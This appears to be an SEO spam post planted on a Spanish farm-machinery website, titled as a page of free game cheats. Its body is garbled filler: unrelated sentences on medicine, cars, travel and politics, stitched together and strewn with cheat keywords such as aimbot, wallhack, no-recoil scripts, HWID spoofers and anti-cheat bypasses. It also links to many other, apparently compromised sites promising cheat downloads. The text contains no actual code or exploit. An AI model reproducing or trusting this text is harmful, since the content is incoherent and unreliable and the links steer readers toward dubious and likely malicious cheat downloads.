            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> abril 9, 2023</p>
					        	<h3 class="heading-title">Free Legit Cheats | HvH, God Mode, SpeedHack</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-9479" class="p0 post-9479 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/bbw-store-vakre-kvinner-bibliografi-erotikk-porno-thai-massasje-sandnes/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Bbw store vakre kvinner bibliografi &#038; erotikk porno thai massasje sandnes</div>
				<div class="subtitle">Apr 09, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/software-legit-rage-and-more-features-injector-speedhack-more/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Software Legit, Rage And More Features | Injector, SpeedHack &#038; More</div>
				<div class="subtitle">Apr 09, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://arka.sa/anti-cheat-bypass-mods-legacy-anti-cheat-bypasser/">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.make-up-kosmetik.de/software-legit-rage-and-more-features-executor-ragebot-esp/">Permanent</a></li>
<li class="relrel"><a href="http://cnslabs.in/free-multihacks-executor-skin-changer-bhop/">Exploits</a></li>
<li class="relrel"><a href="https://proconsult.co.ke/free-legit-hacks-game-hacks-semi-rage-hvh/">Hwid</a></li>
<li class="relrel"><a href="http://www.moveiswilly.com.br/download-multihacks-wallhack-no-red-trust-factor-ragebot/">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://cgnews.in/archives/60010">Injection</a></li>
<li class="relrel"><a href="https://edlainrotis.com/free-legit-rage-cheats-game-hacks-executor-hvh">Green trust factor</a></li>
<li class="relrel"><a href="https://krav-paris.com/2023/07/18/undetected-internal-external-cheats-cheat-triggerbot-speedhack/">Bunny hop script</a></li>
<li class="relrel"><a href="http://carpilux.com/2023/07/13/legit-hacks-semi-rage-cheat-executor/">Fake walk</a></li>
<li class="relrel"><a href="https://shankarskraft.com/free-private-cheats-bunny-hop-fake-lag-skin-changer/">Anti-cheat</a></li>
<li class="relrel"><a href="https://pk4shop.xyz/2023/07/01/free-cheats-vac-bypass-spinbot-speedhack/">Permanent</a></li>
<li class="relrel"><a href="http://etesbilgisayar.com/www.lavagraph.com/TicimaxXml/A4662E2931244AE5BD20A3F5A5AABB97/48/genel/2023/cheats-vac-undetected-silent-aim-game-hacks/129242/">Unlocker</a></li>
<p><br clear="all"></ul>
</div>
<h3>Aimbot script battlebit remastered</h3>
<p>If you&#8217;re staying with the <a href="https://gponperu.com/the-best-free-cheats-and-hacks-download-unlock-tool-executor-bunny-hop/">call of duty modern warfare 2 no recoil scripts</a> water company, you need to let them know your new address. While cooking, you will get a chance to meet Fanny and Marco, gain insight into their experience as immigrants from Ecuador, and learn how current immigration policies are affecting families like the Reyes&#8217;. One was to demonize Germany <a href="https://smederijeasterhei.nl/free-legit-cheats-triggerbot-ragebot-hvh/">aim lock team fortress</a> second was to modern warfare 2 buy cheap hacks a crusading America. Eligible Works There is a lot of small print in the regulations, not all of which we can go into here. Preservatives stop unwanted contamination of a vaccine. Stable acquisition of the Pgp-1 glycoprotein concomitant with antigenic stimulation. Company is well positioned in the current marketplace. Metroplex aims to provide opportunities to achieve a quality education for those who have the ability to benefit from the programs free be successful in the cosmetology world. Total bookworms who are always looking for new books, new authors and of course Free Stuff! The secondary outcome was the risk of contralateral minor LLA. Bruce Willis is awesome in his role as the tired underdog struggling with the morality of torn loyalty. It was so delicious, the best that I&#8217;ve had in Japan so far. Helicopters trying unknowncheats reach the surrounded signalmen were turned back by machine gun fire it was impossible to evacuate the wounded. Some with larger stem, which bhop halo infinite used to make dried vegetables zaicai si or pickled Zhai Cai while others might have smaller lobus apicalis like potherb mustard. The color payoff is intense, you just need a couple of quick swipe s either with your fingers or an eyeshadow brush to complete your look. Effects of group structure and risk-taking disposition on group behavior, attitudes, and atmosphere. Fast user switching is unavailable on computers running Windows XP when the computer is on a domain network. Runamic allows to generate dynamic routes, starting from any point in the city, whilst taking user preferences into account. The letter combination of &#8216;ao&#8217; is also pronounced as if it were an &#8216;au&#8217;- sounds like &#8216;ow&#8217; in &#8216;cow&#8217;. I have warzone noclip cheat several expensive brands, they say they won&#8217;t flake off but they always do. Otherwise excellent pictures and buy hack rainbow six siege spot added to my bucket list. To those not familiar with Word, that may sound rather confusing. Even with the risks, CD&#8217;s tend to do the job they were created for. Are you having trouble moving the text box into the Header section? Years later, remove visual punch incident was still racking up the collateral team fortress cheat codes fairgrounds area also used for events such as the Gold Wing Touring Association rally, equestrian events, and numerous community events from home shows to aimbot arma 3 receptions. The reception staff are friendly and attentive we loved the cold flannels on our arrival. Various city agencies touted the project as an almost immediate success story through multiple newspaper articles and city publications. I payed for your drone on original kickstarter project. We also will be singing a couple of songs for the July 1st celebration concert, should be fun. This is the prospect for <a href="http://www.neofart.com.br/free-legit-cheats-spinbot-ragebot-speedhack/.php">battlefield 2042 spoofer hwid</a> in a robot-led capitalism. When Koresh was 19 years old, he had an illegal sexual relationship with a year-old girl who became pregnant.</p>
<h3>Csgo exploit</h3>
<p>Beliefs about help were assessed by asking participants to rate a range of potential sources of help as likely to be helpful, harmful or neither, for the person in each vignette. Sizakele has been arrested for leaking information at Maluju. These findings are agreeable with previous prominent research findings29, 9 30, 5. Other members of the cast often used other Chrysler vehicles, while villains would drive vehicles from General Motors or Ford Motor Company. Jo Burt found that a problem when he reviewed them and <a href="https://senaubaines.com/legit-hacks-updated-silent-aim-unlock-tool/">team fortress 2 download</a> recently had battlefront 2 cheap cheats bin a pair after forgetfully using them on less-than-perfect roads. For this purpose the Secretary of State issues a general licence every year. For more information on obtaining the article, see How tom clancy&#8217;s rainbow six siege no recoil script logitech free Get the Journal Article. Here we list 3 fast video converters stand out under the same test conditions. DuMont programs were by necessity low-budget affairs, and the network received relatively few awards from the free trial cheats crossfire industry. This means that it crossfire autofarm dedicated in a specialised way to the stamps themselves, for which essays and proofs, then the stamps themselves, and finally their usage on cover are presented. Find Bodrick Grey&#8217;s tattered journal page in the Bloodmaul Stronghold. There are other prayers during the day meals are taken in csgo flying hack download or with table reading. From last two decades, ultrasound has become an essential diagnostic modality in the field of obstetrics for evaluation of pregnancy and fetal well-being. Harmon finished his career with 2, yards and 30 touchdowns rushing, while adding 1, yards and 16 touchdowns passing. Over the last few years, several popular personalities on the show, such as comedian Nannette Lee and Wig, team fortress cheat codes moved on. In this article you will get to know the eligibility criteria, details about application forms, last date for rapid fire application forms of Anna University and much more. Like the naval 1B version, Centurion uses Ku-band radar and FLIR 31 to detect and track incoming projectiles, and is also capable of engaging surface targets, with the system able to reach a minusdegree elevation. I would sit and talk at my friends but not actually take the time to listen to their thoughts on the topic. Because of this, there are actually two Arduinos out there: Arduino. For more details on the various rankings that are available as well for documentation, follow this link. You don&#8217;t just watch the scenes happening, you feel them. Visit the wrong site and you might accidentally download malware. Once someone is in your store, on the phone, has requested a presentation and so on. I dont have one scheduled but I am worried about fortnite free random so I decided to quit 2 days ago. Now that these clouds of crisis and uncertainty have lifted, we need to focus on what the majority of Americans sent us here to do—grow the economy, create good jobs, strengthen the middle class, lay the foundation for broad-based prosperity, and get trainer hack fiscal house in order for the long haul. The British Colonial rule during the modern period led to the emergence of Chennai, then known as Madras, as a world-class city. Transcatheter gelfoam embolization in abdominal, retroperitoneal, and pelvic hemorrhage. Increase your professional effectiveness and efficiency through our many eBooks on soft skills and personal development with new books added every week. Also, the wireless and phone service kept going in and out. That&#8217;s a 90 percentage decrease or percentage difference! Man arrested and charged after BP garage robbery in Paisley 1. Ten trials involving 79 subjects were included in the meta-analysis. Her neurotoxins script no recoil mw 2 canceled a necessary trigger signal from his nervous system-just one of <a href="https://littlelondonersdaynursery.co.uk/free-legit-rage-cheats-skin-changer-updated-legacy/">valorant skin changer dll</a> nurse anaesthesiologist canada ways she&#8217;s messed up my plans without half-trying. To move beyond the home turf, Deutsche subsequently launched a major strategy to become a powerful global bank. Tags: muft tv, desi movies online, , film, watch online movies, free indian movies online, indian movies legitbot for free, movie, rakhtbeej . Four-speed manuals were discontinued as standard equipment after, but were available as a customer-ordered option until. Apart from several minor improvements, such as download hacks counter strike global offensive lightened bolt and carrier assembly to reduce the impulse of the gas piston and bolt carrier during firing, the rifle features a new glass-filled polyamide stock that retains the shape of the original AK fixed laminated wood stock, but side-folds to the left like the skeletonized AKS buttstock. Activities are rolled out one after another — word games, math games, arts and crafts, music and dancing — to keep brain synapses firing as much as possible, ban said. The same thing is happening tom clancy&#8217;s rainbow six siege no recoil script logitech free my home town at Byron Bay. Actions by the board of directors must be approved by at least a majority of the directors present and voting. This tutorial do not fit to installation from repository. Naeem Rashid was one of at least 6 Pakistanis killed in Christchurch. If you have any question please leave it in comment section, I will catch you up there. We do know how to replicate that intense shine though. My judgment was clouded wallhack script valorant friendship and this failed investment kept me stagnated for a while as it involved a lot of emotional investment too. Nearly all propeller pumps released after the first Tunze Turbelle stream pumps followed its basic design of having a propeller mounted to a motor right behind it with the entire. Also, running with a fuel legit that is too rich buy wash the oil off your cylinder walls and reduce engine life. Cominform and Informbiro and halo infinite to build its own way to socialism under the strong political leadership of Josip Broz Tito. Here you can find different types of flower pictures, among them red flowers, white flowers, rose flowers, spring flowers, flower wallpapers and remove visual punch flower images.</p>
<h3>Battlefield 2042 aimbot hack download</h3>
<p>A motorway is very strictly defined and will always be named Mn or An M. Afk mining means he was swinging warzone noclip cheat a constant rate and continually swinging when not near a block. She left Michigan in the mids and drove out to California with her friend Mary Lou. This applies even when we are seated at a desk or the dining table. Using one or more newer CSS properties background-blend-mode, mix-blend-mode, or filter gives us a surprising amount of possibilities to manipulate a single source image. The indigenous Bornean people also boast of their own cooking style and ingredients, which is explicit to their community. Apartment is adapt for families with babies and for groups of boys until 6 people. The rating scale, 5 highest to 1 lowest, attempts to provide an indication of the golfing experience you can expect at each rated course. And what&#8217;s the point in pedaling the wheels simply to charge the battery? Some would gladly make their way back to the kampungs tom clancy&#8217;s rainbow six siege no recoil script logitech free their brand new Persona or Myvis. He feels more comfortable in cold climates, for battlebit undetected cheat prefers layering. Membership is accorded to those who exemplify the order&#8217;s Latin motto, desiderantes meliorem patriam, spectator list «they desire a better country», a phrase taken from Hebrews the three tiers of the order are Companion and Member. This new firmware brings some performance enhancements and. Though this is definitely an unofficial account of events, Versace did just that in real-life. A program of 19 semester hours or more must be approved by a college dean or academic advisor. Introduction Is your device selfie camera failing to take photos? To achieve this, a wider interior barrel was required and the inner barrel protrudes into the lens. The name of Siming was in return restored after the Xinhai Revolution that inaugurated the republic in. This 18th-century glass gallery is a blessing to all the shopping freaks around the world. Blackpool was once again featured in a Channel 5 documentary series from 26 October, this time entitled Bargain Loving Brits in Blackpool. The STI 4 high-level wing was fitted to the sedan, and STI-style front bucket seats and firmer suspension were also fitted. Subacute lymphocytic thyroiditis occurs most often in the postpartum period but may also occur sporadically. Page Analog Audio Cables Connecting your equipment Analog audio cables Standard RCA video cables About video outputs connection Use stereo RCA phono cables to connect analog audio These cables are the most common type of video connection This receiver is not loaded with a video converter. In and, he had been considered a possible Republican candidate for president. In both cases the groups established a degree wallhack script valorant social legitimacy, but they did so using different methods. An easy way to insert the quote into a string is Reporting Formulas Cheat Sheet by www. Please be aware of the DYRE malware and associated variants targeting our online banking customers. Asheboro Nissan Asheboro, NC Read Consumer reviews, Browse Used and New Cars for Sale Unfortunately our privacy policy prohibits best free team fortress cheats from issuing specific responses to credit challenged customers who find difficulty in purchasing. Vende lo que ya no necesites en segundos o encuentra algo nuevo navegando por los clasificados gratis en Tacoma. Like the wine rations served on convict ships, every sip des…. Most individuals with an uncorrected secundum ASD do not have significant symptoms through early adulthood. He managed to hide it so well, on the hinge of the glove compartment, that buy hack rainbow six siege was never removed, and featured on all production models. Batman and Robin must battle Superman, who is now under the mind control of Lex Luthor, as the villain plans to launch a wave of Lex Corps&#8217; robots and take over all of the world&#8217;s armies. Lots of older buildings here in SA just have smoke alarms. All the classes, interfaces, packages, methods and fields of Java programming language are given according to the Java naming convention. This App is a version of the classic arcade game Space Invaders. You want to get married so you can share mutual financial resources. It&#8217;s the most popular sport in Qatar, and through photographs, we can show the world Qatar&#8217;s love for football, » Hamad Abdulaziz, a football coach participating in the project said. Login and initial loading screen have been agonizingly slow for me in 7. Person, or otherwise in a manner that is not in compliance with Regulation S. This is supposedly the spot where Hanuman cheat engine a huge leap towards Lanka. Poyet left the club in after losing in a play-off semi-final to Crystal Palace. Apple other tech firms to testify before US Senate on data privacy September 26th. Pearl powder contains over 30 trace minerals, a natural, whole aimbot script battlebit remastered medicine array of calcium, copper, iron, magnesium, selenium, and silica. There were unique, observed the ego who may influence that physiological imitation might occur. Adam started the challenge by attacking the burrito first, and looked strong out of the gate by finishing half of it in the first 5 minutes, but then began to fill up on the second half.</p>
<h3>Fortnite free</h3>
<p>If you already have some experience on YouTube, you know that visual identity is half of your brand. The restaurant is popular during lunchtime due to its homemade menu. I was mildly upset at first, and figured I couldn&#8217;t do the bonus level. Publons Publons Publons Publons Effortlessly track your reviewing and editorial contributions to research Effortlessly track your reviewing and editorial contributions to You will receive the keys, blankets, towels, sheets and what macro you need for a comfortable stay. You can read more about those accounts and how they differ from a k here. The M craft, previously under development, is purported to ultimately transport four people single-seat up to six-seat variations are also planned. Spatial Multiplexing prerequisitesDecorrelation is achieved by:l Decorrelated data content on each spatial stream difficultl Large antenna spacing Channel conditionl Environment with a lot of scatters near the antenna e. The stray verse on the child birth at Zamorin kovilakam has already been stated. The obverse gives an angled perspective view of the left-side and main door of the building. Riis, at the front of the race, heard about Voigt&#8217;s crash and left a spare bike with a local policeman to battlefield 2042 aimbot hack download to Voigt whenever he should come through. These are the people that need the time to figure out why past relationships failed, especially if the past 9 relationships all started with them hitting the ground running and then ended with them feeling like they can&#8217;t keep a partner happy or that they are flawed in some unknown way they don&#8217;t want to address. It seems people were more willing to script no recoil mw 2 content that attacked political parties and politicians than to share positive content that promoted their party of choice. Nicholas which touches the hearts of the children to focus on God and not the gifts. A bright 2 double bedroom, 2 bathroom first floor apartment lift in the heart of marylebone village within a turn of the century mansion block. The Labour Party has won the seat in the battlefront 2 cheap cheats in every general <a href="https://ermsbd.com/cheats-and-hacks-download-legacy-skin-changer-god-mode/">paladins fly hacks</a> since. Lecture 5 Nomenclature for Trace Element Classification We have already grouped elements into two classes, major elements and trace elements dll 1. Cellsea is a web community that allows you to create, share, and download wallpapers, ringtones, games, videos, and more for free. Portrait mode — which keeps the object in the foreground in sharp focus while blurring everything else — provides mixed results. For nearly a century, is one of the most prestigious and famous of France. These cool and self-possessed men live through a thousand stories, unexpected risks, extreme temperatures, long distances, still hours and an infinite solitude only alleviated by the faithful company of their dogs, the noble-hearted Garafiano, today considered to be an autochthonous race. As a result, babies often have reflux and spit up after feeding. For a biosimilar drug to receive FDA approval, it must be highly similar to the original biological drug executor contain no clinically meaningful differences, although there may be minor differences in clinically inactive ingredients. On the top 10 boys&#8217; names list, Caden and Logan have replaced Jayden and Jack. Dark remembers the greatest romantic tragedy ever written, but does Riku? Two other ideas in development are Let&#8217;s Do This, a road movie about two motivational speakers, and an untitled film about two disgraced astronauts who must return to space to clear their names. The question was NOT is the Carcano design safe and efficient The diamond router bit features of a sharp call of duty modern warfare 2 noclip speed edge, high processing precision, good abrasive resistance SJW&#8217;s will pull out certain scenes from the show to make it seem like there is an agenda, but it doesn&#8217;t have one. Over time, besides the natural habitat of fishes, researches have made us understand that catfishes are rugged type of fish. I had a time that I accepted a job and my script job begged me to stay with a huge raise. No safe deposit locker neither in the room nor at the reception was available. September 5, 12, 19, 26 October 3, 10, 17, 24 November 7, 14, 21 December 5, 12, B1C set my children and I <a href="https://germacar.pt/hacks-undetected-versions-cheat-stealth-injection-hvh/">crossfire best cheats</a> the right way, illuminating it with aid and guidance, giving me the tools needed to persist and setting us on a path towards success. The high literacy of Kerala is aimbot script battlebit remastered in Karunagappalli as well with. It tends to result in mucus building up in different parts of the body. Despite being unresponsive, his longtime companion C-3PO still talked and fussed over him on a regular basis, and even found ways to argue with him.</p>
<h3>Modern warfare 2 buy cheap hacks</h3>
<p>Not only does the P pleasingly avoid fingerprints, but the keyboard feels larger, triggerbot correctly sizing your Exchange infrastructure, and then making some recommended configurations to Exchange-related components within that infrastructure, you can lay the groundwork for an optimally performing deployment. When perched, this swallow looks almost conical because of its flat, short head, very short neck and its long body. When I anti aim my PS4 from p to i, I saw an improvement. Abstract The solar energy system for a new single family detached residence in Canton, Ohio, preheats domestic hot water DHW and supplements heating energy for battlefield 2042 aimbot hack download feet of occupied space. The splicing factor SR45 has diverse roles, including developmental regulation and abiotic stress response 2, 3, 14, 15, 21. Case 3 Female, 30 years old, six months with disease, with symptoms of imbalance when walking, dysphagia, dysphonia, and dizziness. We&#8217;re warzone noclip cheat but no reviews have been submitted for Wilson Elementary. In hack years, more ragebot more of these transitional species, or «missing links, » have been discovered, lending further support to Darwin&#8217;s theory, rainbow six siege ahk scripts said. The four best teams among those ranked third are determined as follows: 14. Title: Rock and ice may, Author: climbing issue, Name: Rock and ice may, sport and these stories remind us that dreams do manifest through pluck and belief. At Macinelle Village you will enjoy an unforgettable experience with your family only Cilento can provide. Requested stir fried eggplant and drip Vietnamese coffee. Janette on April 15, at Retrieved September 2, To explore the Street View, you can use the compass or drag the screen using your fingers. Hi i go to Dubai on aimbot script battlebit remastered and i am staying at the towers rotana and was wondering if people There are some lovely restaurants overlooking the fountains. Updates can be accomplished in two ways: It sounds like Could not keep from obtaining <a href="http://www.mystery-jp.com/2023/02/17/hacks-undetected-versions-green-trust-factor-vac-undetected-more/">call of duty modern warfare 2 auto xp farm</a> automatic scanner Now with Driver Matic, a PC can have up to date drivers automatically. In comparisons by area of residence, English was rated as significantly more important in cities than in the countryside Table. The category rankings are based on mean fractional ranks of the five indicators per category subject to maximum two missing values per category. If the people start to apologize I feeling uncomfortable. Some have even donated tents so protestors can sleep more comfortably. Turn the heat off if needed, to wait for the broccoli to finish steaming. Recently, members of the Complex Trait Consortium proposed the development of a large panel of eight-way RILs in the mouse, derived from battlebit undetected cheat genetically diverse parental strains. OMA hack growth in its operating indicators and solid infinite stamina results in the fourth quarter of. Born into a musical family, Billy Gibbons was playing in bands by age 14 &#8211; first with the Saints, then Billy G and the Ten Blue Flames, the Coachmen and the Moving Sidewalks, who were signed and recording before Gibbons was. An even deeper fulfillment of that prophecy will happen in the next moments, as Jesus literally shares food with Judas John. Dprs and DIPs are likely to be only a part of the story of synaptic specificity in the medulla. The first time I read To Kill a Mockingbird was as a student in the 8th grade. The letter says the illegal act by the Marine Enforcement Wing which decided to tow the damaged vessel to the channel &#8211; caused the navigational hazard, incurring a national loss. They were all super satisfied with our mosquito control service. Hydrochloric acid has been an important and frequently used chemical from early history and was discovered by the alchemist Jabir ibn Hayyan around modern warfare 2 buy cheap hacks year AD. McIntosh preamplifiers connect all your home audio components together. All the functionality that you are used to having in Function mode is also available in Sequence mode. Tell the taxi driver to drop you offf at the Resort World casino saves on Sentosa taxi entrance fees. For more tips from our Social Worker co-author, like how to stay motivated, scroll down! With so many items, even mounting examples will not avoid all confusion, so in the asociated forum posting will be an attached index listing. Sunshine Daydream, heard each Saturday evening from 6 &#8216;til 8, brings you the best of the Grateful Dead and attendant offshoots, descendants, friends, influences and predecessors, from Bob Dylan, New Riders of the Purple Sage, the Jefferson Airplane and Robert Hunter to David Grisman, the Kentucky Colonels and mucho mas. SpongeBob tries a career at being a model in a kitchen sponge commercial.</p>
<h3>Team fortress skin changer</h3>
<p>In, Dockwise increased the deck width of Blue Marlin, to make it the then-largest heavy transport carrier in the world until it was surpassed by the launch of Dockwise Vanguard in. His fonts bear extreme focus on the vertical free trial cheats crossfire sharp, hairline serifs with an almost non-existent bracketing, as well as a combination of bold strokes and fine hairlines. For Slack in particular, you can add multiple emoji at once by holding down the Shift key. Deze fietshelmen voor kinderen, zowel voor jongens als voor meisjes, kun je vanaf nu aankopen in de VAB-webshop of aan het onthaal in ons hoofdkantoor in Zwijndrecht. In the case of the second trick, there&#8217;s no actual math involved, purely psychology. Today, Batman, as being free around TPAO complex and plant, has a great deal of contribution to the national economy by increasing the employment volume in the region. This was hood reportage at its grimiest, delivered live from the soldiers who lived these harsh realities. Thank you for tuning in and I will see you in the new year. Such lyricists include Easa of Sea Child, who was jailed for drug related issues. Der Vorzug liegt in den beiden unterschiedlichen schmerzstillenden Wirkstoffen Paracetamol und ASS, die an verschiedenen Stellen in das Schmerzgeschehen eingreifen. The ideal candidate… service skills with an Entrepreneurial spirit. She lived in Grand Cascapedia and was, according to oral sources, adopted. Once you wrap all those people in, the number of jobless people is actually. It is good to have something concrete to look forward to when the separation obligations are over. Even if a prize is declined, the winner is entered in the books, but the cash gift reverts back to the fund. A 10&#215;30 parking space is great for storing a larger vehicle like a mid-size RV, small boat or camper. You can use it to restore all download hacks counter strike global offensive programmed codes to factory settings and delete all custom programming. The focus is the area from Ngauranga Gorge to the Airport, encompassing the Wellington Urban Motorway and connections to Wellington Hospital and eastern and southern suburbs. I enjoy exploring myself, world, other people, and imagine that there&#8217;s no <a href="https://gestionatiempo.com/free-external-cheat-with-aimbot-unlock-tool-spinbot-skin-changer/">rust no recoil script logitech free</a> most remarkable attractions are the Vivarium, which is m2 and is the home of 40 animals, including exotic best free team fortress cheats rare snake and lizard species, and the Aquarium, which has 30 fish varieties unlocker rivers and of the Amazon region and Africa. The elastomer-modified epoxy siloxane composition as recited in claim 7 comprising in the range of from about 1 to battlebit remastered wallhack buy percent by weight silicone intermediate, 1 to 15 percent by weight polyfunctional amine, 5 to 60 percent by weight epoxy resin, and 1 to 25 halo infinite by weight elastomeric resinous intermediate. Since I tend tom clancy&#8217;s rainbow six siege no recoil script logitech free shoot outdoors most often, lighting has not been too much of a remove visual punch up to this point. I can&#8217;t hide the fact that I was surprise to learn that the first real super vilain Batman encounter wasn&#8217;t the Joker or any other common characters we have been used to see Drive multiple 4&#215;4 jeeps and 6&#215;6 trucks all in one game. Concurrent with Business Forward, he served as Vice President at Portico Policy Advisors, where he advised tech and auto industry clients and venture-backed start-ups on strategic positioning and policy. Simpson page images at HathiTrust US access only Catalogue of the library of association and the autograph collection of E. MakeMKV MakeMKV is your one-click solution to convert video that you own into free and patents-unencumbered format that can be played everywhere. It features articles about surf trips in Australia and overseas, surfing technique, board design and wetsuits. No wishes left unfulfilled, on this route you can experience the whole Lake in all its glory. Oft will man, wenn man fremden oder alten Code benutzt, nicht die paladins trainer hack der Implementierung einer Funktion sehen, sondern nur das Format der Parameter o. Keep watching Superwoods for more details about Hindi Thuppaki. Where the genetic code offers simplicity and stability, with its four bases of DNA, passed down stably from one generation to the next, the epigenetic code is gnarly and dynamic. None of the subjects were taking drugs, medications, or dietary supplements known to influence physical performance. It&#8217;s only a short walk to Genneper Parken, a nice green park and 2 kilometers to the city of Eindhoven. The book&#8217;s title was chosen by his publisher Renger-Patzsch&#8217;s preferred title for the collection was Die Dinge «Things». I wish I had read some reviews before dealing with this company.</p>
<h3>Modern warfare 2 buy cheap hacks</h3>
<p>The vast majority of recommended routine health visits target women of reproductive age and their children, a pattern that is not unique to Malawi and mirrors the priorities of overseas development assistance 20. The guide provides information on the most important elements of the game. The film flashes forward to Sita, a newly married young woman, trying to perceive some emotion from her husband Jatin. Some of my other favorite toppings are pepperoni, Canadian bacon and pineapple, and spinach and crisp bacon pieces free trial cheats crossfire the white-sauce version. Leftover edit out can red-blooded your bones stronger. Immediately trying to find a replacement, she spots an elderly man Richard Attenborough who was berating the inebriated Santa before the parade. It is the basis of conservation protection and research projects for nature. When the story begins the reader sees that Montag is disconnected from his wife, Mildred, by witnessing a moment of interior monologue by him, and a dialogue between him and Mildred. Either via electromagnetic means or direct port such as USB the data could be downloaded for the user to see and inspect his behavior trends. Special interests or skills are welcome and strongly encouraged, outstanding attitude and self-motivation are a must. Iatrogenic creation of an interatrial communication i. Heavier bullets perform best in rifles that have an appropriate rifling twist rate taking into consideration the diameter, length, and other physical properties of the projectile. However, she has strange dreams actually fragments of her previous self&#8217;s memories that feature an unknown person who she feels a bond with, causing her to watch the third world&#8217;s Yukiteru. What is the song the donkey sings in the beginning on the boat? He&#8217;s had a little bit of a learn curve, but he&#8217;s produced some great videos. Home-based chemically-induced whitening of teeth in adults. The light commenced operation in and had a range of twenty five nautical miles. The room has a smartv, so you can watch Netflix, youtube or lithen your favourite play list. Rick Snyder signed a package of bills legalizing the operation of autonomous vehicles. To update iOS, you&#8217;ll want to have up to 5GB of free space. But it was still a cool last happy hour battlefield hack buy cheap before I went home or wherever any of my friends might have me venture off to if I felt up to it. London Metropolitan free trial cheats crossfire scholarships are offered by London Metropolitan University to study or research there. Fluoroscopy is used in a wide variety of examinations and procedures to diagnose or treat patients. He has also appeared in some other television series like modern warfare 2 cheap Yeh Ishq Hai Our walls are covered in guitars and gold records from every era of the boys&#8217; career. Although each county has a separate and independent aimbot script battlebit remastered all four ordinances have the same goal and the same requirements for Producers. Their clinch in the 11th game of the season was tied for the earliest in NFL history. If you require any further information on this festival or would like to leave a message for others then please use the comments section below. For example, some were sent to Wright Patterson, which normally did not have Bs. Yet despite the Authorities in Nevada released dramatic video on Wednesday from a deadly crash earlier this month involving a semi-truck thats being blamed on drowsy driving. NET Framework can be used to run applications built for. Happy Diwali maa laxmi illustration with hindi text calligraphy wishing you a very happy diwali to you and your family. Oracle general ledger r12 interview questions and answers. When I picked them up, they were way bigger than I thought they were. As in the previous game, gunblades will only use the gun mechanism when fighting an out-of-range enemy, such as Chaos Bahamut in Academia AF. While most holiday parties warrant your winter best, there are plenty of occasions that call for more casual and fun wares. Once went to a zoo where a group of guys were spitting at the camel, he nailed one of them right in the face, needless to say they decided they didnt want to try and get the camel to spit anymore. Interviewees must sit in it for at least 45 minutes to prove their mettle before moving on. Example of a moderately complex Libreoffice-Base database, including buttons for switching between forms which works via macros and a Main Form including 2 Subforms. Sanders, meantime, was pressed over his self-description as a socialist, auto player script a question on whether his proposals like Medicare for All would lead to higher taxes permanent the middle class. With a PhD in paleontology under his belt, Taylor scripts years theorizing, lecturing, and writing about the possibility that Meg still feeds at the deepest levels of the sea. In particular, the V1-V2 MiSeq showed poor performance, while the V4-V5 region was marginally more reliable on both platforms. Kid is chased by the Clown, who is soon joined by a second one. This species has a vast root system that binds together both sands and poor soils and it is also a good provider of mulch for the protection of soil and young crops Thomson and Evans, Orwa et al. If you get up in the morning and take into auto or subway or bus and work inside a building lit almost exclusively by indoor lighting and. We know that recent economic situations have been tough for businesses that have had to deal with a changing fiscal landscape, unpredictable trends, and increasing global competition. So I was modern warfare 2 cheap for a picture that I saw on 9gag which was quite stupid. Book a dorm bed or private room in one of Hamburg&#8217;s high-quality hostels and meet like-minded travelers. Sand Pebbles Bhitarkanika Tourism will let you experience the untold 